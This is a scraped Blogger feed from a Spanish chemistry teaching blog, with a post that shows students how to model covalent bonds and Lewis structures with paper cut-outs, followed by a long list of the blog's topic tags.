justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 6\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta cuatro círculos del mismo tamaño y del mismo color que utilizaron para el hidrógeno en el ejemplo anterior. Con un marcador coloca el símbolo del hidrógeno (H) en cada círculo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/s925\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"925\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/w200-h177\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande del que ya has recortado y si es posible de otro color a los que ya utilizaste. Con un marcador coloca el símbolo del carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/s356\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"291\" data-original-width=\"356\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/w200-h164\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7.Recorta cuatro círculos pequeños y las cuatro cruces, y pégalas alrededor del círculo que representa al carbono, e integra en tu descripción de la estructura de Lewis, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso cuatro del carbono y uno por cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/s838\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"838\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/w200-h194\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EActividad. Repite el procedimiento con los siguientes enlaces covalentes:\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea) El amoniaco. \u003Cbr \/\u003Eb) El cloroformo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/s1034\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"551\" data-original-width=\"1034\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/w640-h342\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/EsRyBJzB#fMgxYojW_X2wfMBIiorU_o54lhB7dc3Iv2lJ69zWPiM\" target=\"_blank\"\u003EDESCARGAR DOCUMENTO EN WORD\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPara ejercicios más complejos, te invito a ver éste artículo (\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html\" target=\"_blank\"\u003EHACK PARA LA ESTRUCTURA DE LEWIS\u003C\/a\u003E). NO TE AREPENTIRAS.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003ESígueme en facebook\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/3304878430112814309\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html","title":"▷ ¿Cómo se forman los compuestos moleculares ✨?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s72-w640-h244-c\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.quimicaoficial.com/feeds/posts/default/-/enlace%20covalente?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 55452
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255"},"updated":{"$t":"2026-01-23T10:08:19.053-06:00"},"category":[{"term":"balance de materia"},{"term":"balance"},{"term":"blog"},{"term":"redox"},{"term":"balance redox"},{"term":"pasos del método algebraico"},{"term":"Balance por el método algebraico"},{"term":"Estequiometría"},{"term":"método algebraico"},{"term":"Práctica"},{"term":"download"},{"term":"pH"},{"term":"clases"},{"term":"ejercicios resueltos"},{"term":"algebraico"},{"term":"metodo algebraico"},{"term":"Densidad"},{"term":"Equilibrio químico"},{"term":"coeficientes estequiométricos"},{"term":"metodo redox"},{"term":"Kc"},{"term":"Kp"},{"term":"Molaridad"},{"term":"masa"},{"term":"mf"},{"term":"oxido reducción"},{"term":"ppm"},{"term":"balance algebraico pdf"},{"term":"descarga"},{"term":"ejercicios de interés simple"},{"term":"interés simple"},{"term":"mareli"},{"term":"pOH"},{"term":"ppm ejemplos"},{"term":"Entalpía"},{"term":"Números cuánticos"},{"term":"curso"},{"term":"cómo se hace el jabón"},{"term":"detergente"},{"term":"ejercicios de masa y volumen resueltos"},{"term":"ejercicios resueltos de estequiometria"},{"term":"estequiometria"},{"term":"jabón artesanal"},{"term":"jabón de mano"},{"term":"jabón ecofarm"},{"term":"jabón ecológico"},{"term":"marketing"},{"term":"ppm ejercicios resueltos"},{"term":"%masa"},{"term":"Estructura de Lewis"},{"term":"balance ejercicios completos"},{"term":"balanceo algebraico"},{"term":"calcular el soluto en ppm"},{"term":"casos especiales método algebraico"},{"term":"concentración"},{"term":"cómo hacer detergente orgánico"},{"term":"ejercicios de densidad"},{"term":"ejercicios ppm"},{"term":"ejercicios resueltos ppm"},{"term":"enlace covalente"},{"term":"jabón casero"},{"term":"jabón de bebe"},{"term":"marketing digital"},{"term":"redox ejemplos"},{"term":"volumen"},{"term":"%Rendimiento"},{"term":"%volumen"},{"term":"COVID19"},{"term":"Simulador"},{"term":"aprende en casa"},{"term":"balanceo metodo algebraico"},{"term":"balanceo redox"},{"term":"descarga gratis"},{"term":"descargas"},{"term":"ejemplos de redox"},{"term":"ejemplos redox"},{"term":"ejercicios de densidad resueltos"},{"term":"ejercicios de porcentaje masa volumen"},{"term":"electrones de valencia"},{"term":"estequiometria ejercicios resueltos pdf"},{"term":"examen simulacro comipems"},{"term":"examen simulacro ipn"},{"term":"examen simulacro para secundaria"},{"term":"examen simulacro secundaria 2021"},{"term":"examen simulacro secundaria 2022"},{"term":"examen simulacro unam"},{"term":"gases nobles"},{"term":"gel de ducha"},{"term":"jabón"},{"term":"método algebraico ejemplos"},{"term":"peso molecular"},{"term":"productos a base de mariuhuana"},{"term":"reacciones químicas"},{"term":"reacción de combustión"},{"term":"receta"},{"term":"reducción"},{"term":"shampoo"},{"term":"simulacro de examen de admision"},{"term":"Óxido reducción"},{"term":"átomo"},{"term":"Ads"},{"term":"Concepto de Química"},{"term":"Destilación"},{"term":"Energía libre de Gibs"},{"term":"Entropía"},{"term":"Etanol"},{"term":"HCl"},{"term":"Metanol"},{"term":"Normalidad"},{"term":"Química"},{"term":"Radicales"},{"term":"Regla del octeto"},{"term":"Valencia"},{"term":"balance de electrones"},{"term":"balanceo de ecuaciones por el método algebraico"},{"term":"boyle"},{"term":"calcular la masa del soluto"},{"term":"caratula de quimica"},{"term":"caratulas de quimica faciles"},{"term":"configuración electrónica"},{"term":"cosméticos 100% natural"},{"term":"cálculo del soluto"},{"term":"cálculo del solvente"},{"term":"densidad de una mezcla"},{"term":"densidad del agua"},{"term":"densidad ejercicios"},{"term":"detergente líquido ecológico"},{"term":"determinar las ppm"},{"term":"ejercicio resuelto de %masa"},{"term":"ejercicios reacciones químicas"},{"term":"elementos"},{"term":"enlace covalente ejemplos"},{"term":"enlace iónico"},{"term":"enlace químico"},{"term":"entropia"},{"term":"expresiones algebraicas"},{"term":"funciones algebraicas"},{"term":"fórmula química"},{"term":"grafeno"},{"term":"guía de proyecto"},{"term":"h2o2 redox"},{"term":"hacer cosméticos"},{"term":"jabón de lavandería"},{"term":"jabón líquido"},{"term":"jarcería"},{"term":"ka"},{"term":"lavandería"},{"term":"lenguaje algebraico"},{"term":"lenguaje algebraico ejemplos"},{"term":"ley de boyle ejercicios"},{"term":"maquillaje mexicano"},{"term":"masa molecular"},{"term":"molécula"},{"term":"método algebraico quimica"},{"term":"método redox"},{"term":"numero de moles"},{"term":"numero de oxidación"},{"term":"perfume"},{"term":"porcentaje en masa"},{"term":"porcentaje en volumen"},{"term":"portada de quimica"},{"term":"portadas de quimica bonitas"},{"term":"portadas de química para cuadernos"},{"term":"portadas para quimica"},{"term":"ppm fórmulas"},{"term":"productos y reactivos"},{"term":"protón"},{"term":"quimica caratula"},{"term":"quimica portada"},{"term":"redox quimica"},{"term":"tabla periódica"},{"term":"top 10"},{"term":"Ácido Nítrico"},{"term":"ácido y base de Bronsted Lowry"},{"term":"%m"},{"term":"%m\/v"},{"term":"%v"},{"term":"10 ejemplos de densidad"},{"term":"Alcohol"},{"term":"Ba(OH)2"},{"term":"Ciencia"},{"term":"Coronavirus"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag"},{"term":"Diagrama de AufBau"},{"term":"Energía"},{"term":"Entalpía de reacción"},{"term":"Eternity"},{"term":"HI + H2SO4 = H2S + I2 + H2O"},{"term":"HNO3"},{"term":"Hidruro"},{"term":"Hidrácido"},{"term":"Hidrógeno"},{"term":"Hojas Hexagonales para quimica organica"},{"term":"KOH"},{"term":"Longitud"},{"term":"MnO2 + HCl → MnCl2 + H2O + Cl2"},{"term":"PNL"},{"term":"PbS + H2O2 = PbSO4 + H2O"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceada"},{"term":"Principio de incertidumbre de Heisenberg"},{"term":"Química orgánica"},{"term":"Radicales comúnes"},{"term":"Reacción de efervescencia"},{"term":"Rendimiento porcentual"},{"term":"Rendimiento real"},{"term":"Rendimiento teórico"},{"term":"Tabla periodica"},{"term":"Test"},{"term":"aceite de ratero"},{"term":"acidez estomacal"},{"term":"agente reductor"},{"term":"agua de rosas"},{"term":"aportaciones de cannizzaro"},{"term":"aportaciones de lavoisier"},{"term":"aspen hysys precio"},{"term":"balance en medio acido"},{"term":"balance oxido reduccion"},{"term":"balance por el  metodo redox"},{"term":"balanceo  por tanteo"},{"term":"balanceo de ecuaciones químicas por tanteo"},{"term":"balanceo por tanteo"},{"term":"balanceo por tanteo ejemplos"},{"term":"balanceo redox ejercicios"},{"term":"base conjugada"},{"term":"base débil"},{"term":"bebida de los dioses"},{"term":"bioelementos"},{"term":"calcula el volumen"},{"term":"calculadora de densidad"},{"term":"calculadora de entalpía"},{"term":"calculadora de redox"},{"term":"calcular el % en masa"},{"term":"calcular el % en volumen"},{"term":"calcular el volumen"},{"term":"calcular la molaridad"},{"term":"calcular los numero de moles"},{"term":"calculo del volumen"},{"term":"cannabis"},{"term":"cbd"},{"term":"coeficientes"},{"term":"como balancear por tanteo"},{"term":"como se hace"},{"term":"como se hace el gel de ducha"},{"term":"compuestos iónicos"},{"term":"comunidad"},{"term":"comunidad científica"},{"term":"constante de equilibrio"},{"term":"contante de acidez"},{"term":"cosmeticos al por mayor"},{"term":"cosméticos de canabis"},{"term":"cosméticos naturales"},{"term":"covalente"},{"term":"covalente no polar"},{"term":"covalente polar"},{"term":"cristalización"},{"term":"cómo hacer cosméticos"},{"term":"desengrasante industrial"},{"term":"desengrasante para cocina"},{"term":"desengrasante para estufa"},{"term":"dieta"},{"term":"ecuacion ley de boyle"},{"term":"ejemplo de densidad"},{"term":"ejemplos de enlaces ionicos"},{"term":"ejemplos de peso molecular"},{"term":"ejemplos de soluto y solvente"},{"term":"ejercicio de densidad"},{"term":"ejercicio de ph"},{"term":"ejercicio resuelto de %volumen"},{"term":"ejercicios de masa"},{"term":"ejercicios de masa y volumen"},{"term":"ejercicios de porcentaje en masa"},{"term":"ejercicios redox"},{"term":"ejercicios resueltos de densidad"},{"term":"ejercicios resueltos de molaridad pdf"},{"term":"ejercicios resueltos de ppm"},{"term":"el perfume película"},{"term":"elaboración"},{"term":"electrones"},{"term":"energia libre estandar"},{"term":"energía libre de gibbs ejemplos"},{"term":"enlace ionico"},{"term":"enlace iónico ejemplo"},{"term":"enlaces moleculares"},{"term":"entalpía de formación"},{"term":"estados de oxidacion"},{"term":"evaporación"},{"term":"exfoliante para la cara"},{"term":"experimentos química"},{"term":"fermentación"},{"term":"filtración"},{"term":"formula de la ley de boyle"},{"term":"formula de la molaridad"},{"term":"física"},{"term":"gel antibacterial"},{"term":"gel de ducha casero"},{"term":"gel de ducha ecofarm"},{"term":"gel de ducha ecológico"},{"term":"grupos o familia"},{"term":"hacer gel de ducha"},{"term":"hacer jabón de lavandería"},{"term":"hecho a base de marihuana"},{"term":"huella digital"},{"term":"identificar una reacción química"},{"term":"ion electron"},{"term":"iones"},{"term":"isótopos"},{"term":"jabón líquido para ropa"},{"term":"ley boyle mariotte formula"},{"term":"ley de boyle ejemplos"},{"term":"ley de boyle y mariotte"},{"term":"ley de conservación de la masa"},{"term":"leyes de los gases boyle"},{"term":"los pros y contras de la quimica"},{"term":"manifestación de las reacciones químicas"},{"term":"maquillaje por mayor"},{"term":"masa atómica"},{"term":"masa molar"},{"term":"mezcla"},{"term":"modelo de bohr"},{"term":"mol"},{"term":"métodos de separación de mezclas"},{"term":"newton"},{"term":"nomenclatura de hidrácidos"},{"term":"numero cuántico del calcio"},{"term":"numero cuántico del uranio"},{"term":"numero cuántico del zinc"},{"term":"numero de avogadro"},{"term":"numero negativo balanceo algebraico"},{"term":"oligoelementos"},{"term":"pdf"},{"term":"periodos"},{"term":"ppm de sodio"},{"term":"ppm definición"},{"term":"ppm ejercicios resueltos pdf"},{"term":"ppm formula"},{"term":"problemas de densidad"},{"term":"problemas de densidad resueltos"},{"term":"productos de limpieza"},{"term":"productos ecofriendly"},{"term":"propiedades de la materia"},{"term":"propiedades químicas"},{"term":"prosa rimel"},{"term":"proyecto"},{"term":"práctica de química"},{"term":"pureza de las sustancias"},{"term":"quitagrasas"},{"term":"rapidez"},{"term":"reacción química"},{"term":"rendimiento de reacción"},{"term":"rimel prosa"},{"term":"shampoo básico"},{"term":"shampoo herbal"},{"term":"shampoo sin sal"},{"term":"sistema"},{"term":"soluto"},{"term":"tanteo quimica"},{"term":"temperatura"},{"term":"unguento para la gripe"},{"term":"velocidad de reacción"},{"term":"Ácido"},{"term":"Ácido y base de Lewis"},{"term":"ácido conjugado"},{"term":"ácido débil"},{"term":"ácido sulfúrico"},{"term":"átomos"},{"term":"ΔG"},{"term":"%m\/m"},{"term":"%peso"},{"term":"-269"},{"term":"-269 °C"},{"term":"-273.15"},{"term":"0 absoluto"},{"term":"0.12 M de HCl"},{"term":"10 cosas para regalar"},{"term":"10 ejemplos de enlaces ionicos"},{"term":"10 ejemplos de hidruros"},{"term":"10 problemas de densidad resueltos"},{"term":"10 productos químicos en el hogar"},{"term":"2 licencias médicas continuas"},{"term":"2021"},{"term":"273 k"},{"term":"273.15"},{"term":"30 cm de arista de un cubo"},{"term":"5 ciencias que se relacionan con la quimica"},{"term":"5 ejemplos de enlaces ionicos"},{"term":"5 moles de agua"},{"term":"8HNO3 + 3Cu = 3Cu(NO3)2 + 2NO + 4H2O"},{"term":"ADT"},{"term":"Actividades de un Químico"},{"term":"Agricultura"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo por el metodo algebraico"},{"term":"Aldehído"},{"term":"Alexander Fleming"},{"term":"Alimentos"},{"term":"Alqueno"},{"term":"Alquino"},{"term":"Amida"},{"term":"Amina"},{"term":"Anhídrido"},{"term":"Aroma HERBAL"},{"term":"As + HNO3 + H2O = H3AsO4 + NO"},{"term":"Avogadro"},{"term":"Azimutal"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 cuantos gramos de"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 estequiometria"},{"term":"Base"},{"term":"Beirut"},{"term":"Benceno"},{"term":"Bronsted - Lowry"},{"term":"Bronsted base"},{"term":"C"},{"term":"C18H27NO3"},{"term":"CH3COOH"},{"term":"CH3COONa"},{"term":"Calificación de Albert Einstein"},{"term":"Campo de estudio"},{"term":"Catálisis enzimática"},{"term":"Cetona"},{"term":"Clasificación de los materiales"},{"term":"Coulomb"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O metodo algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag metoda algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution Cu + AgNO3 = Cu(NO3)2 + Ag balance metodo albegraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O algebraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O balance"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O metoda algebraico"},{"term":"Cu + HNO3"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O balanceo redox"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O redox"},{"term":"Cálculo de masa molecular"},{"term":"Cálculo de moles"},{"term":"Diagrama de Lewis"},{"term":"Dinamic k"},{"term":"Dmitri Mendeleiev"},{"term":"Ecuación termoquímica"},{"term":"El electrón"},{"term":"Equivalencias"},{"term":"Ernst Chain"},{"term":"Estabilidad de átomos"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O algebraico"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O balanceo"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O algebraico"},{"term":"Feliz año"},{"term":"Fermentación alcohólica"},{"term":"Forma tradicional"},{"term":"Formaldehído"},{"term":"Fulminante de mercurio"},{"term":"Función Óxido Básico"},{"term":"Fórmula empírica"},{"term":"Fórmula molecular"},{"term":"Gay-Lussac"},{"term":"Grados Brix"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O balanceo algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O balance algebraico"},{"term":"H2SO4"},{"term":"H3PO4 + KOH = K3PO4 + H2O"},{"term":"H3PO4 + KOH = K3PO4 + H2O balance por tanteo"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl algebraico"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O balance redox"},{"term":"HI + H2SO4 = H2S + I2 + H2O balanceo algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O balance redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O oxido reducción"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O redox"},{"term":"HNO2 + KI + HCl → I2 + N2 + KCl + H2O"},{"term":"HNO3 + HBr  = Br2 + NO + H2O algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O balance"},{"term":"HNO3 + HBr  = Br2 + NO + H2O metodo algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solución"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solution"},{"term":"HNO3 + P + H2O →  H3PO4 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO balanceo redox"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO redox"},{"term":"HNO3 = NO + H2O + O2"},{"term":"HNO3 = NO + H2O + O2 redox"},{"term":"Helicobacter Pylori"},{"term":"Hidrosulfuro de amonio"},{"term":"Howard Florey"},{"term":"Hysys"},{"term":"Hysys versión 3.1"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O metodo algebraico"},{"term":"I2 + HNO3 → HI03 + NO + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O balance"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O redox"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O solución"},{"term":"IMC"},{"term":"IUPAC"},{"term":"Ingeniería."},{"term":"Joseph John Thomson"},{"term":"K2Cr207 + HCl → KCl + CrCl3 + H2O + Cl2"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O redox"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O solución"},{"term":"KI + K2Cr2O7 + H2SO4"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O redox"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O solution"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O metodo algebraico"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O balanceo redox"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O por redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + 